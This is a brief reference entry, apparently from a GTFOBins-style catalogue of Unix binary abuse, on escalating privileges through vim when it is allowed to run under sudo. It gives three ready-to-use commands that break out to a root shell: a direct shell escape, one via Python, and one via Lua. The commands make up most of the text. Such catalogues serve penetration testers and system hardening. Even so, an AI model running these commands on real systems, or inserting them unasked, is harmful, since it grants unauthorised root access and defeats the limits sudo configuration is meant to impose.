 Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo vim -c ':!/bin/sh'
(a)
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'